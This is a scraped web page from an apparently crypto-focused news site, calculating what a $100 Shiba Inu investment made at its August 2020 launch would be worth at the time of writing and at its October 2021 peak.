100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-44943e47 elementor-widget elementor-widget-heading" data-id="44943e47" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">WHAT YOU SHOULD KNOW</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-339d7685 elementor-widget elementor-widget-text-editor" data-id="339d7685" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<ul>
  <li>Shiba Inu is now one of the top 15 largest cryptocurrencies by market cap</li>
  <li>The coin operates on a decentralized exchange called ShibaSwap and is built on the Ethereum network</li>
  <li>A $100 investment in Shiba Inu at its launch in August 2020 could be worth over $2.8 million today</li>
</ul>						</div>
				</div>
				<div class="elementor-element elementor-element-63fa889c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="63fa889c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4ea0f6d6 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="4ea0f6d6" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="1200" height="716" src="https://investingsalary.com/wp-content/uploads/2023/02/Shiba-Inu-price-prediction-2022.jpg" class="attachment-full size-full wp-image-9319" alt="Shiba-Inu" srcset="https://investingsalary.com/wp-content/uploads/2023/02/Shiba-Inu-price-prediction-2022.jpg 1200w, https://investingsalary.com/wp-content/uploads/2023/02/Shiba-Inu-price-prediction-2022-300x179.jpg 300w, https://investingsalary.com/wp-content/uploads/2023/02/Shiba-Inu-price-prediction-2022-1024x611.jpg 1024w, https://investingsalary.com/wp-content/uploads/2023/02/Shiba-Inu-price-prediction-2022-768x458.jpg 768w, https://investingsalary.com/wp-content/uploads/2023/02/Shiba-Inu-price-prediction-2022-150x90.jpg 150w" sizes="(max-width: 1200px) 100vw, 1200px" />													</div>
				</div>
				<div class="elementor-element elementor-element-58f2c80e elementor-widget elementor-widget-text-editor" data-id="58f2c80e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Cryptocurrency Shiba Inu, also known as SHIB, has seen a meteoric rise since its launch in August 2020. Despite starting as a similar project to&nbsp;<a href="https://investingsalary.com/blog/cryptocurrencies/exploring-the-factors-behind-the-5-surge-of-dogecoins-killer-coin/" target="_blank">Dogecoin</a>, Shiba Inu has quickly established itself as one of the top 15 largest cryptocurrencies by market cap. The coin is built on the Ethereum network and operates on a decentralized exchange known as ShibaSwap. There are<b> three tokens native</b> to the platform, SHIB, Leash and Bone.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-37b49f0c elementor-widget elementor-widget-shortcode" data-id="37b49f0c" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="6685" class="elementor elementor-6685">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4b1a59f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b1a59f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-236e9f4" data-id="236e9f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3bff36 elementor-widget elementor-widget-html" data-id="f3bff36" data-element_type="widget" id="ad" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7074643745355188"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-7074643745355188"
     data-ad-slot="1170610272"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-183cd56b elementor-widget elementor-widget-text-editor" data-id="183cd56b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>The Shiba-Inu inspired NFT project, Shiboshis, was<b> introduced in November 2021</b>, which helped to further drive its popularity. Initially only available on decentralized exchanges, Shiba Inu has since been added to well-known platforms such as Coinbase, Kraken, and Robinhood. The news of the coin&#8217;s addition to Robinhood caused the price of the coin to soar.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-40a54c8b elementor-widget elementor-widget-shortcode" data-id="40a54c8b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="6686" class="elementor elementor-6686">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4b1a59f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b1a59f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-236e9f4" data-id="236e9f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2ad027 elementor-widget elementor-widget-html" data-id="c2ad027" data-element_type="widget" id="ad" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7074643745355188"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-7074643745355188"
     data-ad-slot="1170610272"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4aba0f51 elementor-widget elementor-widget-text-editor" data-id="4aba0f51" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>So, how much money could one have made if they had invested $100 in Shiba Inu at its launch? On August 1, 2020, the coin was trading at a price of $0.00000000051 per token. With a $100 investment at the time, one could have purchased 196,078,431,373 SHIB. As of the time of writing, that same investment would now be worth an astonishing<b> $2,845,098.04</b>, based on the current price of $0.00001451 per SHIB.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-675e5fe elementor-widget elementor-widget-text-editor" data-id="675e5fe" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>At its peak in October 2021, Shiba Inu reached an all-time high of $0.000084, which would have made that initial $100 investment worth an unbelievable $16,470,588.24. It is important to note, however, that not all cryptocurrencies experience such<b> significant appreciation in value</b>, and many new coins don&#8217;t have high trading volumes when they are first introduced. This serves as a reminder that investing in small amounts of cryptocurrency can potentially yield substantial returns over time. Over the last 52 weeks, Shiba Inu has traded between $0.000007197 and $0.00003493.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-5c34d65c elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--align-left elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="5c34d65c" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_email"
							role="button"
							tabindex="0"
							aria-label="Share on email"
						>
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-28fdd1c5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="28fdd1c5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-47d892ad elementor-widget elementor-widget-text-editor" data-id="47d892ad" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Copyright © 2023 InvestingSalary. All rights reserved. IS does not provide any investment advice.						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1b574d15" data-id="1b574d15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-175d2c32 elementor-widget elementor-widget-shortcode" data-id="175d2c32" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="6684" class="elementor elementor-6684">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-2a6b865 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a6b865" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-354b91e" data-id="354b91e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f0fa9a elementor-widget elementor-widget-metform" data-id="1f0fa9a" data-element_type="widget" data-widget_type="metform.default">
				<div class="elementor-widget-container">
			<div id="mf-response-props-id-3633" data-previous-steps-style="" data-editswitchopen="" data-response_type="alert" data-erroricon="fas fa-exclamation-triangle" data-successicon="fas fa-check" data-messageposition="top" class="   mf-scroll-top-no">
		<div class="formpicker_warper formpicker_warper_editable" data-metform-formpicker-key="3633" >
				
			<div class="mf-widget-container">
				
		<div
			id="metform-wrap-1f0fa9a-3633"
			class="mf-form-wrapper"
			data-form-id="3633"
			data-action="https://investingsalary.com/wp-json/metform/v1/entries/insert/3633"
			data-wp-nonce="91a1c19e4a"
			data-form-nonce="00a8748962"
			data-quiz-summery = "false"
			data-save-progress = "false"
			data-form-type="contact_form"
			data-stop-vertical-effect=""
			></div>


		<!----------------------------- 
			* controls_data : find the the props passed indie of data attribute
			* props.SubmitResponseMarkup : contains the markup of error or success message
			* https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Template_literals
		--------------------------- -->

				<script type="text/mf" class="mf-template">
			function controls_data (value){
				let currentWrapper = "mf-response-props-id-3633";
				let currentEl = document.getElementById(currentWrapper);
				
				return currentEl ? currentEl.dataset[value] : false
			}


			let is_edit_mode = '' ? true : false;
			let message_position = controls_data('messageposition') || 'top';

			
			let message_successIcon = controls_data('successicon') || '';
			let message_errorIcon = controls_data('erroricon') || '';
			let message_editSwitch = controls_data('editswitchopen') === 'yes' ? true : false;
			let message_proClass = controls_data('editswitchopen') === 'yes' ? 'mf_pro_activated' : '';
			
			let is_dummy_markup = is_edit_mode && message_editSwitch ? true : false;

			
			return html`
				<form
					className="metform-form-content"
					ref=${parent.formContainerRef}
					onSubmit=${ validation.handleSubmit( parent.handleFormSubmit ) }
				
					>
			
			
					${is_dummy_markup ? message_position === 'top' ?  props.ResponseDummyMarkup(message_successIcon, message_proClass) : '' : ''}
					${is_dummy_markup ? ' ' :  message_position === 'top' ? props.SubmitResponseMarkup`${parent}${state}${message_successIcon}${message_errorIcon}${message_proClass}` : ''}

					<!--------------------------------------------------------
					*** IMPORTANT / DANGEROUS ***
					${html``} must be used as in immediate child of "metform-form-main-wrapper"
					class otherwise multistep form will not run at all
					---------------------------------------------------------->

					<div className="metform-form-main-wrapper" key=${'hide-form-after-submit'} ref=${parent.formRef}>
					${html`
								<div data-elementor-type="wp-post" key="2" data-elementor-id="3633" className="elementor elementor-3633">
						<section className="elementor-section elementor-top-section elementor-element elementor-element-51c4a14 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51c4a14" data-element_type="section">
						<div className="elementor-container elementor-column-gap-default">
					<div className="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f6f792e" data-id="f6f792e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div className="elementor-widget-wrap elementor-element-populated">
						<div className="elementor-element elementor-element-fdb8787 elementor-widget elementor-widget-heading" data-id="fdb8787" data-element_type="widget" data-widget_type="heading.default">
				<div className="elementor-widget-container">
			<p className="elementor-heading-title elementor-size-default">Don't Miss any Market Beats</p>		</div>
				</div>
				<div className="elementor-element elementor-element-1b4a8c6 elementor-widget elementor-widget-mf-email" data-id="1b4a8c6" data-element_type="widget" data-settings="{&quot;mf_input_name&quot;:&quot;mf-email&quot;}" data-widget_type="mf-email.default">
				<div className="elementor-widget-container">
			
		<div className="mf-input-wrapper">
			
			<input 
				type="email" 
				 
				defaultValue="" 
				className="mf-input mf-conditional-input" 
				id="mf-input-email-1b4a8c6" 
				name="mf-email" 
				placeholder="${ parent.decodeEntities(`Your Email`) } " 
				 
				onBlur=${parent.handleChange} onFocus=${parent.handleChange} aria-invalid=${validation.errors['mf-email'] ? 'true' : 'false' } 
				ref=${el=> parent.activateValidation({"message":"This field is required.","emailMessage":"Please enter a valid Email address","minLength":1,"maxLength":"","type":"none","required":true,"expression":"null"}, el)}
							/>

						<${validation.ErrorMessage} 
				errors=${validation.errors} 
				name="mf-email" 
				as=${html`<span className="mf-error-message"></span>`}
			/>
			
					</div>

		</div>
				</div>
				<div className="elementor-element elementor-element-df40293 mf-btn--center elementor-widget elementor-widget-mf-button" data-id="df40293" data-element_type="widget" data-widget_type="mf-button.default">
				<div className="elementor-widget-container">
					<div className="mf-btn-wraper mf-conditional-input" data-mf-form-conditional-logic-requirement="">
							<button type="submit" className="metform-btn metform-submit-btn " id="">
					<span>${ parent.decodeEntities(`SUBSCRIBE NOW!`) } </span>
				</button>
			        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							`}
					</div>

					${is_dummy_markup ? message_position === 'bottom' ? props.ResponseDummyMarkup(message_successIcon, message_proClass) : '' : ''}
					${is_dummy_markup ? ' ' : message_position === 'bottom' ? props.SubmitResponseMarkup`${parent}${state}${message_successIcon}${message_errorIcon}${message_proClass}` : ''}
				
				</form>
			`
		</script>

					</div>
		</div>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-f957371 elementor-widget elementor-widget-html" data-id="f957371" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script type="rocketlazyloadscript" data-rocket-src="https://crypto.com/price/static/widget/index.js" defer></script>
<div id="crypto-widget-CoinList" data-design="classic" data-coin-ids="1,166,136,382,1120,1694,29"></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7c840c1 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c840c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c169f8f" data-id="c169f8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-068e95d elementor-widget elementor-widget-heading" data-id="068e95d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">SEE WHAT IS HOT IN THE FOREX</div>		</div>
				</div>
				<div class="elementor-element elementor-element-686b820 elementor-widget elementor-widget-upk-tiny-list" data-id="686b820" data-element_type="widget" data-widget_type="upk-tiny-list.default">
				<div class="elementor-widget-container">
			            <div class="upk-tiny-list">
									
					            <div class="upk-item">
				<div class="upk-content upk-flex upk-flex-middle">

					
					
					
							<h3 class="upk-title">
			<a href="https://investingsalary.com/forex/gbp-usd-drops-following-bank-of-englands-indication-of-fewer-future-rate-increases/" class="title-animation-middle-underline" title="GBP/USD Drops Following Bank of England&#8217;s Indication of Fewer Future Rate Increases">
				GBP/USD Drops Following Bank of England&#8217;s Indication of Fewer Future Rate Increases			</a>
		</h3>
						</div>
            </div>
			
							
									
					            <div class="upk-item">
				<div class="upk-content upk-flex upk-flex-middle">

					
					
					
							<h3 class="upk-title">
			<a href="https://investingsalary.com/forex/analysis-of-gbp-jpy-exchange-rate-british-pound-strengthens-against-the-japanese-yen/" class="title-animation-middle-underline" title="Analysis of GBP/JPY Exchange Rate – British Pound Strengthens Against the Japanese Yen">
				Analysis of GBP/JPY Exchange Rate – British Pound Strengthens Against the Japanese Yen			</a>
		</h3>
						</div>
            </div>
			
							
									
					            <div class="upk-item">
				<div class="upk-content upk-flex upk-flex-middle">

					
					
					
							<h3 class="upk-title">
			<a href="https://investingsalary.com/forex/forecast-for-gbp-usd-exchange-rate-british-pound-strengthens-on-wednesday/" class="title-animation-middle-underline" title="Forecast for GBP/USD Exchange Rate – British Pound Strengthens on Wednesday">
				Forecast for GBP/USD Exchange Rate – British Pound Strengthens on Wednesday			</a>
		</h3>
						</div>
            </div>
			
							
									
					            <div class="upk-item">
				<div class="upk-content upk-flex upk-flex-middle">

					
					
					
							<h3 class="upk-title">
			<a href="https://investingsalary.com/forex/russias-central-bank-disposes-of-yuan-worth-47-million-in-january/" class="title-animation-middle-underline" title="Central Bank of Russia Disposes of Yuan Worth $47 Million in January">
				Central Bank of Russia Disposes of Yuan Worth $47 Million in January			</a>
		</h3>
						</div>
            </div>
			
							
									
					            <div class="upk-item">
				<div class="upk-content upk-flex upk-flex-middle">

					
					
					
							<h3 class="upk-title">
			<a href="https://investingsalary.com/forex/asian-currencies-are-taking-a-hit-against-the-us-dollar/" class="title-animation-middle-underline" title="Asian Currencies are taking A Hit Against the US Dollar">
				Asian Currencies are taking A Hit Against the US Dollar			</a>
		</h3>
						</div>
            </div>
			
							
									
					            <div class="upk-item">
				<div class="upk-content upk-flex upk-flex-middle">

					
					
					
							<h3 class="upk-title">
			<a href="https://investingsalary.com/forex/speculators-are-long-on-the-us-dollar-should-you/" class="title-animation-middle-underline" title="Speculators Are Long on the Us Dollar: Should You?">
				Speculators Are Long on the Us Dollar: Should You?			</a>
		</h3>
						</div>
            </div>
			
							
				            </div>
			
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-705ab669 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="705ab669" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6aa8ce1f" data-id="6aa8ce1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31667b21 elementor-widget elementor-widget-shortcode" data-id="31667b21" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="6683" class="elementor elementor-6683">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-864d2c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="864d2c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-033f8b5" data-id="033f8b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-85b9573 elementor-widget__width-initial text elementor-widget elementor-widget-text-editor" data-id="85b9573" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Investing Salary  provides free access to quality, truthful news for everyone, believing that information should be equally accessible. We hope that this will enable more people to stay informed about current events, understand their effects, and be motivated to take action.</p>
<p style="background-color: yellow; font-weight: 700;">If you feel that we have helped you get the right market knowledge please consider supporting us through&nbsp;<a href="https://www.patreon.com/investingsalary" target="_blank">Patreon</a>. Even a single dollar counts.</p>
<p>
</p>						</div>
				</div>
				<div class="elementor-element elementor-element-5c5c1c6 elementor-widget elementor-widget-heading" data-id="5c5c1c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Related news</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-663c8dc upk-item-match-height--yes upk-navigation-type-arrows upk-carousel-style-carousel elementor-widget elementor-widget-upk-elite-carousel" data-id="663c8dc" data-element_type="widget" data-widget_type="upk-elite-carousel.default">
				<div class="elementor-widget-container">
			            <div id="upk-elite-carousel-663c8dc" class="upk-elite-carousel upk-arrows-align-center" data-settings="{&quot;autoplay&quot;:{&quot;delay&quot;:2000},&quot;loop&quot;:true,&quot;speed&quot;:500,&quot;slidesPerView&quot;:1,&quot;slidesPerGroup&quot;:1,&quot;spaceBetween&quot;:20,&quot;effect&quot;:&quot;carousel&quot;,&quot;direction&quot;:&quot;horizontal&quot;,&quot;watchSlidesVisibility&quot;:true,&quot;watchSlidesProgress&quot;:true,&quot;breakpoints&quot;:{&quot;767&quot;:{&quot;slidesPerView&quot;:2,&quot;spaceBetween&quot;:20,&quot;slidesPerGroup&quot;:1},&quot;1023&quot;:{&quot;slidesPerView&quot;:4,&quot;spaceBetween&quot;:20,&quot;slidesPerGroup&quot;:1}},&quot;navigation&quot;:{&quot;nextEl&quot;:&quot;#upk-elite-carousel-663c8dc .upk-navigation-next&quot;,&quot;prevEl&quot;:&quot;#upk-elite-carousel-663c8dc .upk-navigation-prev&quot;},&quot;pagination&quot;:{&quot;el&quot;:&quot;#upk-elite-carousel-663c8dc .swiper-pagination&quot;,&quot;type&quot;:&quot;&quot;,&quot;clickable&quot;:&quot;true&quot;,&quot;dynamicBullets&quot;:false},&quot;scrollbar&quot;:{&quot;el&quot;:&quot;#upk-elite-carousel-663c8dc .swiper-scrollbar&quot;,&quot;hide&quot;:&quot;true&quot;},&quot;coverflowEffect&quot;:{&quot;rotate&quot;:50,&quot;stretch&quot;:0,&quot;depth&quot;:100,&quot;modifier&quot;:1,&quot;slideShadows&quot;:true}}">
            <div class="upk-post-grid">
            <div class="swiper-container">
            <div class="swiper-wrapper">
			            <div class="upk-post-grid-item swiper-slide">
                <div class="upk-post-grid-item-box">
                    <div class="upk-blog-image-wrapper">
                        <div class="upk-main-image">
							            <img decoding="async" class="upk-blog-image" src="https://investingsalary.com/wp-content/uploads/2023/06/ezgif.com-webp-maker-2.webp"
                 alt="Coinbase Revolutionizes the Crypto Landscape by Introducing Bitcoin and Ethereum Futures">
			                        </div>
						
						
													<div class="upk-category-meta-wrap upk-flex upk-flex-middle">
											<div class="upk-elite-carousel-date">
				3 years ago			</div>
																					</div>
						
                    </div>

                    <div class="upk-blog-box-content">
						
						
			<h3 class="upk-blog-title-wrap">
				<a href="https://investingsalary.com/cryptocurrencies/coinbase-revolutionizes-the-crypto-landscape-by-introducing-bitcoin-and-ethereum-futures/" class="upk-blog-title" title="Coinbase Revolutionizes the Crypto Landscape by Introducing Bitcoin and Ethereum Futures">
					Coinbase Revolutionizes the Crypto Landscape by Introducing Bitcoin and Ethereum Futures				</a>
			</h3>

			
                        <div class="upk-blog-desc-wrap">
							                        </div>

                    </div>

                </div>
            </div>
			            <div class="upk-post-grid-item swiper-slide">
                <div class="upk-post-grid-item-box">
                    <div class="upk-blog-image-wrapper">
                        <div class="upk-main-image">
							            <img decoding="async" class="upk-blog-image" src="https://investingsalary.com/wp-content/uploads/2023/04/ezgif.com-gif-maker-2.webp"
                 alt="Ethereum Surges Past $1,900, Leading to $11 Million Worth of Liquidated Shorts">
			                        </div>
						
						
													<div class="upk-category-meta-wrap upk-flex upk-flex-middle">
											<div class="upk-elite-carousel-date">
				3 years ago			</div>
																					</div>
						
                    </div>

                    <div class="upk-blog-box-content">
						
						
			<h3 class="upk-blog-title-wrap">
				<a href="https://investingsalary.com/cryptocurrencies/ethereum-surges-past-1900-leading-to-11-million-worth-of-liquidated-shorts/" class="upk-blog-title" title="Ethereum Surges Past $1,900, Leading to $11 Million Worth of Liquidated Shorts">
					Ethereum Surges Past $1,900, Leading to $11 Million Worth of Liquidated Shorts				</a>
			</h3>

			
                        <div class="upk-blog-desc-wrap">
							                        </div>

                    </div>

                </div>
            </div>
			            <div class="upk-post-grid-item swiper-slide">
                <div class="upk-post-grid-item-box">
                    <div class="upk-blog-image-wrapper">
                        <div class="upk-main-image">
							            <img decoding="async" class="upk-blog-image" src="https://investingsalary.com/wp-content/uploads/2023/04/ezgif.com-gif-maker-1.webp"
                 alt="Dormant Dogecoin Address Activated After 9 Years">
			                        </div>
						
						
													<div class="upk-category-meta-wrap upk-flex upk-flex-middle">
											<div class="upk-elite-carousel-date">
				3 years ago			</div>
																					</div>
						
                    </div>

                    <div class="upk-blog-box-content">
						
						
			<h3 class="upk-blog-title-wrap">
				<a href="https://investingsalary.com/cryptocurrencies/dormant-dogecoin-address-activated-after-9-years/" class="upk-blog-title" title="Dormant Dogecoin Address Activated After 9 Years">
					Dormant Dogecoin Address Activated After 9 Years				</a>
			</h3>

			
                        <div class="upk-blog-desc-wrap">
							                        </div>

                    </div>

                </div>
            </div>
			            <div class="upk-post-grid-item swiper-slide">
                <div class="upk-post-grid-item-box">
                    <div class="upk-blog-image-wrapper">
                        <div class="upk-main-image">
							            <img decoding="async" class="upk-blog-image" src="https://investingsalary.com/wp-content/uploads/2023/03/ezgif.com-gif-maker.webp"
                 alt="Bitcoin will initiate a &#8216;new bull market&#8217; in just one week &#8211; here&#8217;s how">
			                        </div>
						
						
													<div class="upk-category-meta-wrap upk-flex upk-flex-middle">
											<div class="upk-elite-carousel-date">
				3 years ago			</div>
																					</div>
						
                    </div>

                    <div class="upk-blog-box-content">
						
						
			<h3 class="upk-blog-title-wrap">
				<a href="https://investingsalary.com/cryptocurrencies/bitcoin-will-initiate-a-new-bull-market-in-just-one-week-heres-how/" class="upk-blog-title" title="Bitcoin will initiate a &#8216;new bull market&#8217; in just one week &#8211; here&#8217;s how">
					Bitcoin will initiate a &#8216;new bull market&#8217; in just one week &#8211; here&#8217;s how				</a>
			</h3>

			
                        <div class="upk-blog-desc-wrap">
							                        </div>

                    </div>

                </div>
            </div>
			            <div class="upk-post-grid-item swiper-slide">
                <div class="upk-post-grid-item-box">
                    <div class="upk-blog-image-wrapper">
                        <div class="upk-main-image">
							            <img decoding="async" class="upk-blog-image" src="https://investingsalary.com/wp-content/uploads/2023/03/ezgif.com-gif-maker-24.webp"
                 alt="Cryptocurrency Companies Seek to Ease Concerns over Silvergate&#8217;s Liquidation">
			                        </div>
						
						
													<div class="upk-category-meta-wrap upk-flex upk-flex-middle">
											<div class="upk-elite-carousel-date">
				3 years ago			</div>
																					</div>
						
                    </div>

                    <div class="upk-blog-box-content">
						
						
			<h3 class="upk-blog-title-wrap">
				<a href="https://investingsalary.com/cryptocurrencies/cryptocurrency-companies-seek-to-ease-concerns-over-silvergates-liquidation/" class="upk-blog-title" title="Cryptocurrency Companies Seek to Ease Concerns over Silvergate&#8217;s Liquidation">
					Cryptocurrency Companies Seek to Ease Concerns over Silvergate&#8217;s Liquidation				</a>
			</h3>

			
                        <div class="upk-blog-desc-wrap">
							                        </div>

                    </div>

                </div>
            </div>
			            <div class="upk-post-grid-item swiper-slide">
                <div class="upk-post-grid-item-box">
                    <div class="upk-blog-image-wrapper">
                        <div class="upk-main-image">
